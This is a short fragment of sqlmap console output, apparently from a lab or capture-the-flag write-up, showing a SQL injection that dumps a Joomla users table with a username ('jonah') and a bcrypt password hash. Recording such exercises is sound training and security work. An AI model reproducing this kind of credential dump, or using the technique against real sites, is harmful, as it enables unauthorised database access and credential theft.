 back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[03:16:09] [INFO] fetching entries of column(s) 'name,password,username' for table '#__users' in
 database 'joomla'
[03:16:09] [INFO] resumed: 'Super User'
[03:16:09] [INFO] resumed: '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm'
[03:16:10] [INFO] retrieved: 'jonah'
Database: joomla
Table: #__users
[1 entry]
+------------+----------+--------------------------------------------------------------+
| name       | username | password                                                     |
+------------+----------+--------------------------------------------------------------+
| Super User | jonah    | $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm |
+------------+----------+--------------------------------------------------------------+
[03:16:10] [INFO] table 'joomla.`#__users`' dumped to CSV file '/home/gato/.local/share/sqlmap/o
utput/10.10.116.241/dump/joomla/#__users.csv'
[03:16:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[03:16:10] [INFO] fetched data logged to text files under '/home/gato/.local/share/sqlmap/output
/10.10.116.241'
[*] ending @ 03:16:10 /2021-04-10/